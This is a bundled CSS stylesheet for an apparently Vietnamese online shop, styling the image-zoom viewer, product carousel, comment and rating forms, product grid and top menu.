.mobile-magic .mz-expand .mz-expand-stage.with-thumbs {
    bottom: 0px;
}
.mobile-magic .mz-expand-stage .mz-image-stage {
    padding: 0;
}
.mobile-magic .mz-expand .mz-expand-stage.with-thumbs .mz-image-stage {
    padding: 5px 0 60px;
}
.mobile-magic .mz-expand .mz-expand-stage.mz-zoom-in .mz-image-stage {
    padding-top: 0;
}
.mobile-magic .mz-expand .mz-expand-thumbnails {
    padding: 0;
    height: 60px;
}


/**
 * Buttons & Arrows
 */
.mz-expand-controls,
button.mz-button {
    margin: 0 !important;
    padding: 0 !important;
    outline: 0 !important;
 }
button.mz-button {
    color: #b4b4b4 !important;
    font: 900 34px/1 'magictoolbox-thin' !important;
    cursor: pointer;
    z-index: 90 !important;
    background-color: transparent !important;
    border: 1px solid rgba(180, 180, 180, 0) !important;
    border-radius: 100% !important;
    box-shadow: none !important;
    position: absolute !important;
    text-transform: none !important;
    text-align: center;
    speak: none;
    -webkit-font-smoothing: antialiased;
    width: 60px !important;
    height: 60px !important;
}
button.mz-button.mz-button-prev,
button.mz-button.mz-button-next {
    margin: auto 10px !important;
    top: 0 !important;
    bottom: 0 !important;
    overflow: hidden !important;
}
button.mz-button.mz-button-prev {
    left: 0 !important;
}
button.mz-button.mz-button-next {
    right: 0 !important;
}
button.mz-button.mz-button-close {
    font-size: 30px !important;
    margin: 10px !important;
    top: 0 !important;
    right: 0 !important;
    z-index: 95 !important;
}
:root:not(.mobile-magic) button.mz-button {
    color: rgba(180, 180, 180, .75) !important;
    -webkit-transform: scale(.85) !important;
            transform: scale(.85) !important;
    -webkit-transition: color .25s, border-color .25s, -webkit-transform .25s !important;
            transition: color .25s, border-color .25s, transform .25s !important;

}
:root:not(.mobile-magic) button.mz-button:hover {
    color: rgba(180, 180, 180, 1) !important;
    border-color: rgba(180, 180, 180, .6) !important;
    -webkit-transform: scale(1) !important;
            transform: scale(1) !important;
}
.mobile-magic button.mz-button {
    -webkit-transition: -webkit-transform .1s !important;
            transition: transform .1s !important;
}
.mobile-magic button.mz-button:active {
    border-color: rgba(180, 180, 180, .6) !important;
    -webkit-transform: scale(.95) !important;
            transform: scale(.95) !important;
}

button.mz-button.mz-button-close:before { content: "\a001"; }
button.mz-button.mz-button-prev:before { content: "\a002";  }
button.mz-button.mz-button-next:before { content: "\a003"; }

@media screen and (max-device-width: 767px) {
    button.mz-button-prev,
    button.mz-button-next {
        display: none !important;
    }

    .mobile-magic .mz-expand button.mz-button {
        background: rgba(255, 255, 255, .12) !important;
        border-color: rgba(180, 180, 180, .3) !important;
    }
}

.lt-ie9-magic button.mz-button {
    border: 0;
    filter: alpha(opacity=75);
}
.lt-ie9-magic button.mz-button:hover {
    filter: alpha(opacity=100);
}


/**
 * Thumbnails
 */

 /* Thumbnails on the page */
.mz-thumb, .mz-thumb:focus {
    display: inline-block;
    line-height: 0;
    outline: none;
}
.mz-thumb img {
    border: 0;
    box-shadow: 0 0 1px 0px rgba(0,0,0,0.3);
    box-sizing: border-box;
}
.mz-thumb:hover:not(.mz-thumb-selected) img {
    -webkit-filter: brightness(70%);
            filter: brightness(70%);
}
.mz-thumb-selected img {
   /* -webkit-filter: brightness(50%);
            filter: brightness(50%);*/
}
.no-cssfilters-magic .mz-thumb {
    background: #000;
}
.no-cssfilters-magic .mz-thumb:hover:not(.mz-thumb-selected) img {
    opacity: .7;
    filter: alpha(opacity=70);
}
.no-cssfilters-magic .mz-thumb-selected img {
    opacity: .5;
    filter: alpha(opacity=50);
}
.ie9-magic .mz-thumb img {
    box-shadow: 0 0 4px 0px rgba(0,0,0,0.3);
}

 /* Thumbnails in expanded view */
.mz-expand-thumbnails {
    z-index: 50;
    position: absolute;
    /*bottom: 0;*/
    left: 65px;
    /*right: 65px;*/
    /*height: 80px;*/
    padding: 10px 0;
    width: 100px;
    box-sizing: border-box;
}
.mz-expand-thumbnails .magic-thumbs .magic-thumb {
    padding: 10px 2px;
}
.mz-expand-thumbnails .magic-thumb > img {
    cursor: pointer;
    height: 92px;
    /*box-shadow:0 0 5px 1px rgba(0,0,0,0.3);*/
    border: 4px solid #fff;  
}
.mz-expand-thumbnails .magic-thumb:not(.magic-thumb-selected) > img:hover {
    -webkit-filter: brightness(70%);
            filter: brightness(70%);
}
.mz-expand-thumbnails .magic-thumb-selected img {
   /* -webkit-filter: brightness(50%);
            filter: brightness(50%);*/
    border: 4px solid #5E5E5E   ;     
}
.mz-expand-thumbnails .magic-thumbs .magic-thumbs-button {
    box-shadow: none;
}
.mz-expand-thumbnails .magic-thumbs .magic-thumbs-button-disabled {
    opacity: 0;
}
.no-cssfilters-magic .mz-expand-thumbnails .magic-thumb:hover:not(.magic-thumb-selected) img {
    opacity: .7;
    filter: alpha(opacity=70);
}
.no-cssfilters-magic .mz-expand-thumbnails .magic-thumb-selected img {
    opacity: .5; filter:
    alpha(opacity=50);
}

.magic-thumbs,
.magic-thumbs .magic-thumbs-wrapper,
.magic-thumbs ul,
.magic-thumbs li,
.magic-thumbs li:before,
.magic-thumbs li:after,
.magic-thumbs li img,
.magic-thumbs .magic-thumbs-button {
    margin: 0;
    padding: 0;
    outline: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.magic-thumbs {
    direction: ltr;
    overflow: visible;
    z-index: 100;
    position: relative;
    left: 0;
    top: 0;
    padding: 0 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: transparent;
    -ms-touch-action: none;
    touch-action: none;
}

.magic-thumbs {
    width: 100%;
    height: 100%;
    white-space: nowrap;
}

.magic-thumbs.no-buttons {
    padding: 0 !important;
}

.magic-thumbs-wrapper {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    text-align: center;
}

.magic-thumbs ul {
    list-style: none;
    font-size: 0;
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    position: relative;
    white-space: nowrap;
}
.magic-thumbs.no-buttons ul {
    padding: 0 !important;
    -webkit-transition: none !important;
    transition: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    left: 0 !important;
}


.magic-thumbs ul li {
    margin: 0 4px;
    height: 100%;
    width: auto;
    vertical-align: top;
    line-height: 0;
    display: inline-block;
}
.magic-thumbs ul li:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0;
}

.magic-thumbs ul li > img {
    width: auto;
    height: auto;
    max-height: 100%;
    vertical-align: middle;
}
.ie8-magic .magic-thumbs ul li > img {
    max-width: none !important;
    max-height: none !important;
}

/* vertical */
.magic-thumbs.magic-thumbs-vertical {
    height: 100%;
}
.magic-thumbs-vertical {
    padding: 30px 0;
}
.magic-thumbs-vertical ul {
    height: auto;
    width: 100%;
    white-space: normal;
}
.magic-thumbs-vertical ul li {
    width: 100%;
    height: auto;
}
.magic-thumbs-vertical ul li {
    margin: 4px 0;
}

.magic-thumbs-vertical ul li > img {
    max-width: 100%;
    max-height: none;
}
.ie8-magic .magic-thumbs-vertical ul li > img {
    width: 100%;
}

/**
 * Buttons
 */
.magic-thumbs .magic-thumbs-button {
    cursor: pointer;
    z-index: 90;
    background-repeat: no-repeat;
    background-color: transparent;
    background-image: none;
    border: 0;
    border-radius: 0;
    overflow: hidden;
    position: absolute;

    font-family: "magictoolbox-thin";
    font-style: normal;
    font-weight: 200;
    font-variant: normal;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    text-align: center;
    color: #bbb;
    -webkit-font-smoothing: antialiased;

    font-size: 30px;
    width: 30px;
    height: 100%;
    top: 0; bottom: 0;
}
.magic-thumbs .magic-thumbs-button-prev {
    left: 0;
}
.magic-thumbs .magic-thumbs-button-next {
    right: 0;
}

.magic-thumbs .magic-thumbs-button-prev:before { content: "\a002"; }
.magic-thumbs .magic-thumbs-button-next:before { content: "\a003"; }
.magic-thumbs-button:before {
    -webkit-transition: opacity .25s;
    transition: opacity .25s;
    opacity: .6;
}
.magic-thumbs .magic-thumbs-button:hover:before { opacity: 1; }


/* Vertical buttons */
.magic-thumbs-vertical .magic-thumbs-button {
    width: 100%;
    height: 30px;
    left: 0; right: 0;
    top: auto; bottom: auto;
}
.magic-thumbs-vertical .magic-thumbs-button-prev {
    top: 0;
}
.magic-thumbs-vertical .magic-thumbs-button-next {
    bottom: 0;
}
.magic-thumbs-vertical .magic-thumbs-button-prev:before { content: "\a005"; }
.magic-thumbs-vertical .magic-thumbs-button-next:before { content: "\a004"; }


.magic-thumbs.no-buttons .magic-thumbs-button {
    display: none !important;
}

.magic-thumbs-button-disabled {
    opacity: 0.2;
    filter: alpha(opacity = 20);
}
.frame_img{display:block;background:white;text-align:center;position:relative;overflow:hidden}.frame_img img:hover,#colorbox img:hover{opacity:1}.frame_img_inner{max-height:1500px}#sync1_wrapper{display:none}#sync1 .item{color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center}#sync2 .item{text-align:center;cursor:pointer;box-sizing:border-box;border:1px solid #eee;background:#FFF}#sync2 .item:hover img,#sync2 .owl-item.current .item img{box-sizing:border-box;border:1px solid var(--extra-color)}#sync2 .item h1{font-size:18px}#sync2 .synced .item{background:#0c83e7}#sync1 .owl-prev,#sync1 .owl-next{display:inline-block;padding:0PX;text-align:center;position:absolute;top:35% !important;width:20px;height:35px;font-size:12px;margin:5px;padding:3px 10px;border-radius:4px;background:rgba(236,65,55,0.65);font-size:46px;color:#fff;line-height:29px}#sync1:hover .owl-prev,#sync1:hover .owl-next{display:inline-block !important}#sync1 .owl-prev{left:0px}#sync1 .owl-next{right:0px}#sync1 .owl-prev:hover{right:4px}#sync1 .owl-next:hover{right:4px}#sync1.owl-carousel .owl-item img{transform-style:preserve-3d;display:inherit;width:auto;max-width:350px}.product_image .thumbs{padding:0 25px;margin-top:18px}.thumbs .owl-carousel .owl-stage{text-align:center;margin:0 auto}#sync2 .owl-prev,#sync2 .owl-next{display:inline-block;zoom:1;position:absolute;padding:6px 0 0;margin:0;border-radius:0px;-webkit-border-radius:3px;-moz-border-radius:3px;width:24px;height:27px;text-align:center;font-size:46px;color:#ec4137;font-weight:bold;font-family:-webkit-body;line-height:12px;top:35px;display:block !important}#sync2:hover .owl-prev,#sync2:hover .owl-next{display:inline !important}#sync2 .owl-prev{left:-5px}#sync2 .owl-next{right:-5px}.product .frame_left #sync1_wrapper{border:1px solid #EEE}@media screen and (max-width: 600px){.product .frame_left #sync1{display:none}.frame_img{padding:0px}.frame_img_inner{padding:0px}.product .frame_left #sync1_wrapper{display:block}}
/*# sourceMappingURL=product_images_magiczoom.css.map */
.tab-title{padding:10px 0px;border-radius:4px 4px 0 0;display:table;position:relative;margin-left:0px;z-index:10;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;border-bottom:1px solid var(--main-color)}.tab-title i{position:absolute;content:' ';width:29px;height:26px;top:6px;left:16px;z-index:10;font-size:24px;color:#FFF;margin-left:0;margin-top:0}.tab-title span{margin-left:0px;text-transform:uppercase;font-size:18px;margin-top:10px;color:var(--main-color)}@media all and (max-width: 800px){.comments{padding:10px}}.comments .reply_area{padding:10px;background:#FFF;box-sizing:border-box;margin-right:10px;margin-top:5px;border-radius:3px}@media all and (max-width: 800px){.comments #comment_add_form{margin-top:0px}}.comments #comment_add_form .label_form{font-weight:600;margin-bottom:15px;display:block;font-size:16px;font-family:Helvetica;text-transform:uppercase}.comments ._textarea{float:left;width:50%;box-sizing:border-box;padding-right:7px}@media screen and (max-width: 520px){.comments ._textarea{width:100%;padding-right:0px}}.comments ._textarea textarea{display:block;overflow:hidden;background:#fff;min-height:123px;border:1px solid #EEEEEE;padding:10px;color:#333;width:100%;box-sizing:border-box}.comments .wrap_r{width:50%;float:right;box-sizing:border-box;padding-left:7px}@media all and (max-width: 520px){.comments .wrap_r{width:100%;margin-top:10px;padding-left:0}}.comments .comment_keyword_wrapper{border:1px solid #EEE;max-width:100%;color:#333;box-sizing:border-box;width:400px;margin-bottom:10px;position:relative;border-radius:3px}.comments .comment_keyword_wrapper #comment_keyword{display:block;padding:8px;font-size:14px;width:100%;border:none;box-sizing:border-box}.comments .comment_keyword_wrapper .button-search{width:42px;height:32px;position:absolute;background:#ffffff;border:none;right:0px;top:0px;border-radius:0 4px 4px 0;cursor:pointer}.comments .comment_keyword_wrapper .button-search svg{width:18px;color:var(--main-color)}.comments .wrap_loginpost{display:block;overflow:hidden;position:relative}.comments .wrap_loginpost ._left{float:left;overflow:hidden;width:100%;border-right:1px solid #d8d8d8}@media only screen and (min-width: 600px){.comments .wrap_loginpost ._left{width:55%}}.comments .wrap_loginpost ._left label{display:block;font-size:14px;color:#666;margin-bottom:10px;padding-right:5px}.comments .wrap_loginpost ._left a{overflow:hidden;margin-right:2px}.comments .wrap_loginpost ._left a i{background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}.comments .wrap_loginpost ._left a ._facebook{background-position:0 0;width:110px;height:37px}.comments .wrap_loginpost ._left a ._googleplus{background-position:0 -40px;width:110px;height:37px}.comments .wrap_loginpost ._left a ._mobileworld{background-position:0 -80px;width:130px;height:37px}.comments .wrap_loginpost ._left ._noaccount{display:block;padding:10px 0;font-size:14px;color:#999}.comments .wrap_loginpost ._left ._noaccount a{color:#4a90e2}.comments .wrap_loginpost ._right{float:right;overflow:hidden;width:100%}.comments .wrap_loginpost ._right label{display:block;font-size:14px;color:#666;margin-bottom:10px}.comments .wrap_loginpost ._right .txt_input{display:block;padding:8px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_loginpost ._right ._btn_comment{display:block;padding:7px 10px;border:1px solid #EEE;font-size:14px;margin-bottom:10px;width:100%;color:#333;box-sizing:border-box}.comments .wrap_submit{display:block;overflow:hidden;position:relative}.comments .wrap_submit .userinfo{font-size:14px;color:#2a2a2a;text-align:center;font-weight:600;max-width:250px;padding:11px 0 10px;cursor:pointer;background:#fff;position:absolute;left:20px;padding-right:64px}.comments .wrap_submit .userinfo.in{right:280px}.comments .wrap_submit .userinfo .avaS{margin-top:-4px;float:left;width:25px;height:25px;margin-right:7px}.comments .wrap_submit .userinfo .uname{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:160px;float:left;text-align:left}.comments .wrap_submit .userinfo a{color:#4a90e2;font-weight:300;float:left;position:absolute;right:-3px}.comments .wrap_submit ._close_comment{background:none repeat scroll 0 0 #f1f1f1;border:none;font-size:15px;padding:8px 24px 9px;margin-left:10px;border-radius:2px;display:inline-block}.comments .wrap_submit .txt_input{width:96px;border:1px solid #B3B3B3;height:30px;padding:10px;line-height:30px;color:#333333;float:left}.comments .wrap_submit .code-view{float:left}.comments .wrap_submit ._btn_comment{float:left;background:none repeat scroll 0 0 orange;border:none;font-size:15px;color:#fff;padding:8px 12px 9px;border-radius:2px;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;cursor:pointer}.comments .wrap_submit ._btn_comment:hover{background:none repeat scroll 0 0 var(--sub-color);color:var(--main-color)}.comments ._contents ._level_0{margin-bottom:10px;margin-top:15px}.comments ._contents ._level_0 p ._avatar{float:left;width:25px;height:25px;background:#ccc;margin-right:7px;text-align:center;color:#666;text-transform:uppercase;font-size:12px;line-height:26px;font-weight:600}.comments ._contents ._level_0 p ._name{color:#22221D;font-weight:bold;float:left;line-height:28px;margin-right:20px}.comments ._contents ._level_0 p ._level{float:left;background:#EFBB47;text-transform:uppercase;padding:2px 10px 0;border-radius:4px;font-size:12px;margin-top:2px}.comments ._contents ._level_0 ._wrap{padding-bottom:10px;padding-left:32px}.comments ._contents ._level_0 ._wrap ._content{color:#606060;margin-bottom:11px}.comments ._contents ._level_0 ._wrap ._control{font-size:13px}.comments ._contents ._level_0 ._wrap ._control .button_reply{color:#498FE1}.comments ._contents ._level_0 ._wrap ._control .dot{padding:0 5px;font-size:30px;height:6px;line-height:0;display:inline-block;color:#B3B5B2}.comments ._contents ._level_0 ._wrap ._control .favorite{display:none}.comments ._contents ._level_0 ._wrap ._control .date{color:#B3B5B2}.comments ._contents ._level_0 ._level_1{background:#F1F1F1;padding-top:10px;margin-left:35px;padding-left:10px;border-radius:4px;margin-bottom:10px}.comments ._contents ._level_0 ._level_2{padding-left:33px}.rate i,#ratings i{width:17px;height:17px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;background-repeat:no-repeat}.rate .star_on,#ratings .star_on{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');background-repeat:no-repeat}.rate .star_off,#ratings .star_off{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z" class=""></path></svg>');background-repeat:no-repeat}#ratings{display:block;float:left;margin-top:3px}#ratings i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:orange;color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}@media screen and (max-width: 380px){.rating_note{display:none}}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:12px 12px 11px 0;border-color:transparent orange transparent transparent;position:absolute;top:0;left:-12px}.manufactory font{color:#0183BF;margin-right:13PX}.rate_count{margin-left:5px}.tab_label{margin-bottom:15px;margin-top:11px}
/*# sourceMappingURL=default.css.map */
.product_grid{margin-right:-10px;margin-left:-10px;display:flex;flex-wrap:wrap}@media all and (max-width: 1200px){.product_grid{margin-left:-5px;margin-right:-5px}}.product_grid .item{float:left;position:relative;margin-left:10px;margin-right:10px;width:calc(25% - 20px);margin-bottom:40px}@media all and (max-width: 1100px){.product_grid .item{margin-left:5px;margin-right:5px;width:calc(25% - 20px);margin-bottom:30px}}.product_grid .item:after{content:'';width:50px;height:50px;position:absolute;top:10px;right:10px;background-image:url("http://kienvietjsc.com/templates/kienviet/images/baohanh.png");display:none}@media all and (max-width: 800px){.product_grid .item{width:calc(33.3333% - 20px);margin-bottom:30px}.product_grid .item:nth-child(4){display:none}}@media screen and (max-width: 600px){.product_grid .item{width:calc(50% - 20px) !important;margin-left:10px;margin-right:10px;margin-bottom:20px}.product_grid .item:nth-child(4){display:block}}.product_grid .item .frame_inner .button{margin-top:10px;opacity:0;transition:0.5s}@media all and (max-width: 500px){.product_grid .item .frame_inner .button{display:none}}.product_grid .item .icon{display:none;width:75px;height:75px;position:absolute;top:0;left:0;font-size:16px;background:var(--main-color);padding:10px 5px;box-sizing:border-box;-webkit-clip-path:polygon(0 0, 0% 100%, 100% 0);clip-path:polygon(0 0, 0% 100%, 100% 0);color:#fff}@media all and (max-width: 800px){.product_grid .item .icon{width:50px;height:50px;font-size:12px;padding:5px 3px}}.product_grid .item .icon_sale{background:#ff0000}.product_grid .item:hover{transition:0.5s}.product_grid .item:hover img{transition:0.5s;transform:scale(1.1);-webkit-transform:scale(1.1)}.product_grid .item:hover .button{transition:1s;opacity:1}.bt-detail .add{width:80px;padding:6px 14px;border-radius:25px;border:1px solid #eee;margin:auto;margin-top:16px;text-align:center;text-transform:uppercase;color:#333;transition:0.5s}.bt-detail .add:hover{background:var(--main-color);color:white}.stars{color:#FAAE02;font-size:13px;margin:5px 0;text-align:left;padding:10px}.price_old{color:#888888;font-size:14px;text-decoration:line-through;margin-left:10px}.product_grid .item .frame_inner{box-sizing:border-box;overflow:hidden}.slideshow-home-list .item .product_image .info{position:absolute;width:100%;bottom:0;left:0;background:#0000007b;z-index:1}.slideshow-home-list .item .product_image .info .logo{background:var(--extra-color);display:none;padding:12px 6px;float:left}@media all and (max-width: 1100px){.slideshow-home-list .item .product_image .info .logo{padding:16px 6px}}.slideshow-home-list .item .product_image .info .logo img{transform:scale(1) !important;width:78px}@media all and (max-width: 1100px){.slideshow-home-list .item .product_image .info .logo img{width:60px}}.slideshow-home-list .item .product_image .info .more{float:left;color:#e4e4e4;font-size:11px;text-align:left;padding-left:10px;box-sizing:border-box;width:calc(100% - 90px);display:none}@media all and (max-width: 1100px){.slideshow-home-list .item .product_image .info .more{width:calc(100% - 72px)}}@media all and (max-width: 500px){.slideshow-home-list .item .product_image .info .more{padding-top:5px}.slideshow-home-list .item .product_image .info .more .size_info{display:none}}.slideshow-home-list .item .product_image .info .more .manf{text-transform:uppercase;font-size:12px;margin-top:2px}.slideshow-home-list .item .product_image .info .more .code span{font-size:12px;font-weight:bold;color:var(--extra-color)}.slideshow-home-list .item .product_image .info .read_more{width:100%;text-align:center;background:#ffcc08f0;position:absolute;z-index:2;bottom:-50px;box-sizing:border-box;transition:0.5s}.slideshow-home-list .item .product_image .info .read_more a{text-transform:uppercase;color:#000;font-size:15px;font-weight:bold;transition:0.5s;padding:16px 0;display:inline-block}.slideshow-home-list .item .product_image .info .read_more a:hover{color:var(--extra-color)}.product_grid .item .product_image{position:relative;text-align:center;transition:0.5s;overflow:hidden;border-radius:6px 6px 0 0;border:1px solid transparent}.product_grid .item .product_image .info{position:absolute;width:100%;bottom:0;left:0;background:#0000007b;z-index:1}.product_grid .item .product_image .info .logo{background:var(--extra-color);display:none;padding:12px 6px;float:left}@media all and (max-width: 1100px){.product_grid .item .product_image .info .logo{padding:16px 6px}}.product_grid .item .product_image .info .logo img{transform:scale(1) !important;width:78px}@media all and (max-width: 1100px){.product_grid .item .product_image .info .logo img{width:60px}}.product_grid .item .product_image .info .more{float:left;color:#e4e4e4;font-size:11px;text-align:left;padding-left:10px;box-sizing:border-box;width:calc(100% - 90px);display:none}@media all and (max-width: 1100px){.product_grid .item .product_image .info .more{width:calc(100% - 72px)}}@media all and (max-width: 500px){.product_grid .item .product_image .info .more{padding-top:5px}.product_grid .item .product_image .info .more .size_info{display:none}}.product_grid .item .product_image .info .more .manf{text-transform:uppercase;font-size:12px;margin-top:2px}.product_grid .item .product_image .info .more .code span{font-size:12px;font-weight:bold;color:var(--extra-color)}.product_grid .item .product_image .read_more{width:100%;text-align:center;background:#ffcc08f0;position:absolute;z-index:2;bottom:-50px;box-sizing:border-box;transition:0.5s}.product_grid .item .product_image .read_more a{text-transform:uppercase;color:#000;font-size:15px;font-weight:bold;transition:0.5s;padding:16px 0;display:inline-block}.product_grid .item .product_image .read_more a:hover{color:var(--extra-color)}.product_grid .item .summary{opacity:0;position:relative;position:absolute;background:rgba(255,255,255,0.9);width:100%;height:100%;top:0;padding-left:10px;padding-right:10px;color:#000;overflow:hidden;border-bottom:1px dashed #E7E7E7;text-align:justify;font-family:tahoma;z-index:99;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);box-sizing:border-box}.cat_name{text-align:center;color:#6d6c6c;font-size:16px}.product_grid .item .summary_inner{padding-top:10px}.product_grid .item:hover .summary{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=1)}.product_grid .item .stars{color:#FAAE02;font-size:13px;margin:13px 0;text-align:center}.product_grid .item .stars .star{width:13px;display:inline-block;margin-right:3px}.frame_inner h2{margin-top:15px;overflow:hidden;height:42px}@media all and (max-width: 600px){.frame_inner h2{height:43px}}.frame_inner h3{margin-top:15px;overflow:hidden;height:42px}@media all and (max-width: 600px){.frame_inner h3{height:43px}}.frame_inner .size{font-size:15px;color:#828282;margin-bottom:15px}.product_grid .name{color:#000;line-height:20px;font-weight:normal;font-size:16px;transition:0.5s}@media all and (max-width: 600px){.product_grid .name{font-size:14px}}.product_grid .discount{background:url("http://kienvietjsc.com/templates/kienviet/images/bg_discount.png") no-repeat scroll 0 0;color:#FFFFFF;height:38px;left:-11px;padding:4px 12px;position:absolute;top:16px;width:84px}.price_arae{position:relative}.product_grid .item .price_old{color:#888888;font-size:15px;margin-left:10px;text-decoration:line-through}.product_grid .item .price_old span{text-decoration:line-through}.product_grid .item .price_current{color:var(--extra-color);font-size:16px;font-weight:normal}.product_grid .item .button-detail{background:var(--main-color);color:#FFF;border-radius:50%;font-size:13px;-webkit-transition:all 2.0s ease;-moz-transition:all 2.0s ease;-o-transition:all 2.0s ease;-ms-transition:all 2.0s ease;transition:all 2.0s ease;transform:translate(-250px, 0px) rotate(-360deg);-webkit-transform:translate(-250px, 0px) rotate(-360deg);-moz-transform:translate(-250px, 0px) rotate(-360deg);position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;line-height:40px;box-sizing:border-box}.product_grid .item .button-detail span{width:22px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="shopping-cart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-shopping-cart fa-w-18"><path fill="#FFF" d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" class=""></path></svg>');background-repeat:no-repeat;height:22px;display:inline-block;color:#FFF;box-sizing:border-box;padding:11px;background-position:center center;margin-top:8px}.product_grid .item:hover .button-detail{transform:translate(0px, 0px) rotate(0deg);-webkit-transform:translate(0px, 0px) rotate(0deg);-moz-transform:translate(0px, 0px) rotate(0deg)}.product_grid .status{margin-bottom:18px}.product_grid .status li{color:#606060;font-size:11px;list-style:disc inside none}.product_grid .button-cart{display:none}.product_grid .item:hover .button-detail{bottom:-41px;transition-delay:.35s}@media screen and (max-width: 480px){.product_grid .item .price_old{display:block;margin-left:0;margin-top:3px}}.product_grid .item:hover .name{color:var(--extra-color)}.product_grid .item:hover .product_image{border:1px solid var(--extra-color)}.product_grid .item:hover .product_image .read_more{bottom:0}.slideshow-home-list .item:hover .name{color:var(--extra-color)}.slideshow-home-list .item:hover .product_image{border:1px solid var(--extra-color)}.slideshow-home-list .item:hover .product_image .read_more{bottom:0}.slideshow-home-list .item .product_image{position:relative;text-align:center;transition:0.5s;overflow:hidden;border-radius:6px 6px 0 0;border:1px solid transparent}.slideshow-home-list .name{color:#000;line-height:20px;font-weight:normal;font-size:16px;transition:0.5s}.slideshow-home-list .item .price_current{color:var(--extra-color);font-size:16px;font-weight:normal}
/*# sourceMappingURL=products.css.map */
.top-menu #menutop-mega{display:block;width:100%;box-sizing:border-box}.top-menu #menutop-mega .activated{position:relative}.top-menu #menutop-mega .level_0{position:relative;display:block;padding:7px 0px 7px 20px;margin-left:20px;padding-left:0px;transition:0.5s;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all;float:right}@media screen and (max-width: 414px){.top-menu #menutop-mega .level_0{padding-right:14px}}.top-menu #menutop-mega .level_0 a{font-size:14px;color:#fbfbfb;text-transform:capitalize;border-left:1px solid #f1f1f159;display:inline-block;padding-left:15px}@media screen and (max-width: 414px){.top-menu #menutop-mega .level_0 a{font-size:13px}}.top-menu #menutop-mega .level_0:first-child{float:left;padding-left:0px;margin-left:0px}.top-menu #menutop-mega .level_0:first-child a{padding-left:0px;border-left:none}.top-menu #menutop-mega .level_0:last-child a{padding-left:0px;border-left:none}.top-menu ul.menu li.mega-hover a,.top-menu #menutop-mega .activated a,.top-menu #menutop-mega li:hover a{color:var(--main-color)}.top-menu ul.menu li.home.mega-hover,.top-menu ul.menu>li.home.activated,.top-menu ul.menu>li.home:hover{border-color:transparent transparent #f1f1f1 transparent}.top-menu ul.menu li.home.mega-hover a,.top-menu ul.menu>li.home.activated a,.top-menu ul.menu>li.home:hover a{color:var(--main-color)}.top-menu ul.menu li.mega-hover a,.top-menu #menutop-mega .activated a,.top-menu #menutop-mega li:hover a{color:var(--main-color)}
/*# sourceMappingURL=topmenu.css.map */
